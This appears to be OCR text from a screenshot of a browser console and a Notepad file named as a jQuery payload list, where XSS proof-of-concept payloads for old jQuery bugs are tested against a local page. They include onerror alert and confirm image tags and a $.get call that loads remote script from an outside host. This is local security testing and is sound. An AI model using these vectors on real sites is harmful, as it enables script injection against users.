 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')